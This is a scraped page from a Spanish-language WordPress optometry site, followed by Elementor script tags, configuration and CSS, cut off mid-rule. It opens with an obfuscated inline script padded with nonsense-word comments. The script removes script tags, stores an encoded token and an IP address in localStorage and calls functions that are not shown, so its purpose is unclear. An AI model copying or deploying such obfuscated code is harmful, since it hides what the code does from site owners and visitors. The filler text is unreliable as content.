// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"BvHi4IXuyTTHuQsWrTNa3kxVeEE5Rkx3UmpEQ0Y0L2dRTkE1TE5hTEN4aVRIVjcydzNWRnhmK0dvdUk9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.223.117.132"},"expires":1769280924};localStorage.setItem('miniapplicationtion_fasttypescriptlessf45de4fa8064d8470cb66a49dee008dc',JSON.stringify(data));}catch(e){}
</script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/math-captcha-for-elementor-forms//assets/js/main.js?ver=6.8.3" id="mainjs-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/math-captcha-for-elementor-forms//assets/js/jquery.ebcaptcha.js?ver=6.8.3" id="ebrecaptcha-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/math-captcha-for-elementor-forms//assets/js/arrive.min.js?ver=6.8.3" id="arrivejs-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.1" id="elementor-webpack-runtime-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.1" id="elementor-frontend-modules-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/centrodeoptometriamayor.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/centrodeoptometriamayor.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/centrodeoptometriamayor.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"42db6a09df"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"entrenamiento &#8211; Centro de Optometr\u00eda Avanzada","excerpt":""}};
</script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.1" id="elementor-frontend-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.6" id="joinchat-js" defer data-wp-strategy="defer"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="de-resize-sensor-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="de-sticky-sidebar-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/centrodeoptometriamayor.com\/wp-admin\/admin-ajax.php","nonce":"626f4fe4ad","urls":{"assets":"https:\/\/centrodeoptometriamayor.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/centrodeoptometriamayor.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/centrodeoptometriamayor.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.0" id="elementor-pro-frontend-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.0" id="pro-elements-handlers-js"></script>
<script id="de-sticky-frontend-js-extra">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=2.1.10" id="de-sticky-frontend-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-icon-box.js?ver=2.1.10" id="de-active-icon-box-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-column.js?ver=2.1.10" id="de-active-column-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.8.3" id="dethemekit-anime-js-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.8.3" id="de-scroll-animation-scrollmonitor-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.8.3" id="de-scroll-animation-preview-js-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/intersectionobserver.js?ver=6.8.3" id="de-reveal-animation-intersection-observer-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/charming.min.js?ver=6.8.3" id="de-reveal-letter-charming-js-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/lineMaker.js?ver=6.8.3" id="de-reveal-letter-lineMaker-js-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/imagesloaded.pkgd.min.js?ver=6.8.3" id="de-reveal-letter-imagesloaded-js-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/textfx.js?ver=6.8.3" id="de-reveal-letter-textfx-js-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/main.js?ver=6.8.3" id="de-curtain-animation-main-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_reveal_animation.preview.js?ver=6.8.3" id="de-reveal-animation-preview-js"></script>
<script src="https://centrodeoptometriamayor.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/de_staggering.js?ver=6.8.3" id="de-staggering-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e9f32582d471422fa67dcf4e52053584","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://centrodeoptometriamayor.com/wp-content/uploads/elementor/css/post-55.css?ver=1766580813
body_size: 788
content:
.elementor-55 .elementor-element.elementor-element-5a464d7{transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-636124b{transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-2bfb162{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-2bfb162 .elementor-divider-separator{width:100%;}.elementor-55 .elementor-element.elementor-element-2bfb162 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-55 .elementor-element.elementor-element-4cc6495 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-55 .elementor-element.elementor-element-4cc6495{transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-02452a5{transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-6c8c462{transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-7c85626{transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-490e45a{transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-c3d2066{transition:all 400ms;--icon-box-icon-margin:10px;}.elementor-55 .elementor-element.elementor-element-c3d2066 .elementor-icon-box-wrapper{align-items:center;}.elementor-55 .elementor-element.elementor-element-c3d2066 .elementor-icon-box-title{margin-block-end:-6px;}.elementor-55 .elementor-element.elementor-element-c3d2066.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-c3d2066.elementor-view-framed .elementor-icon, .elementor-55 .elementor-element.elementor-element-c3d2066.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-c3d2066 .elementor-icon{font-size:30px;}.elementor-55 .elementor-element.elementor-element-c3d2066 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:14px;letter-spacing:0.5px;color:var( --e-global-color-secondary );}.elementor-55 .elementor-element.elementor-element-915e33d{transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-becec16{transition:all 400ms;--icon-box-icon-margin:20px;}.elementor-55 .elementor-element.elementor-element-becec16 .elementor-icon-box-wrapper{align-items:center;}.elementor-55 .elementor-element.elementor-element-becec16 .elementor-icon-box-title{margin-block-end:-6px;}.elementor-55 .elementor-element.elementor-element-becec16.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-becec16.elementor-view-framed .elementor-icon, .elementor-55 .elementor-element.elementor-element-becec16.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-becec16 .elementor-icon{font-size:30px;}.elementor-55 .elementor-element.elementor-element-becec16 .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:14px;letter-spacing:0.5px;color:var( --e-global-color-secondary );}.elementor-55 .elementor-element.elementor-element-68751f0{transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-54a6a6e{transition:all 400ms;--icon-box-icon-margin:10px;}.elementor-55 .elementor-element.elementor-element-54a6a6e .elementor-icon-box-wrapper{align-items:center;}.elementor-55 .elementor-element.elementor-element-54a6a6e .elementor-icon-box-title{margin-block-end:-6px;}.elementor-55 .elementor-element.elementor-element-54a6a6e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-54a6a6e.elementor-view-framed .elementor-icon, .elementor-55 .elementor-element.elementor-element-54a6a6e.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-54a6a6e .elementor-icon{font-size:30px;}.elementor-55 .elementor-element.elementor-element-54a6a6e .elementor-icon-box-description{font-family:"Montserrat", Sans-serif;font-size:14px;letter-spacing:0.5px;color:var( --e-global-color-secondary );}.elementor-55 .elementor-element.elementor-element-74c4521{transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-6187ed4{transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-3f6e0d8{--divider-border-style:solid;--divider-color:var( --e-global-color-primary );--divider-border-width:1px;transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-3f6e0d8 .elementor-divider-separator{width:100%;}.elementor-55 .elementor-element.elementor-element-3f6e0d8 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-55 .elementor-element.elementor-element-1e74dc5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-55 .elementor-element.elementor-element-1e74dc5{transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-642b245{transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-c3338ba{transition:all 400ms;}.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-menu-toggle{margin:0 auto;}.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:400;}.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-nav-menu--main .elementor-item:hover,
					.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-c3338ba .e--pointer-framed .elementor-item:before,
					.elementor-55 .elementor-element.elementor-element-c3338ba .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-item:before{border-radius:5px;}.elementor-55 .elementor-element.elementor-element-c3338ba .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:5px 5px 0 0;}.elementor-55 .elementor-element.elementor-element-c3338ba .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 5px 5px;}.elementor-55 .elementor-element.elementor-element-c3338ba .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 5px 5px 0;}.elementor-55 .elementor-element.elementor-element-c3338ba .e--animation-shutter-in-vertical .elementor-item:after{border-radius:5px 0 0 5px;}.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-nav-menu--dropdown{background-color:#E9E9E9;border-style:solid;border-radius:5px 5px 5px 5px;}.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-nav-menu--dropdown a:hover,
					.elementor-55 .elementor-element.elementor-element-c3338ba .elementor-nav-menu--dropdown a:focus,
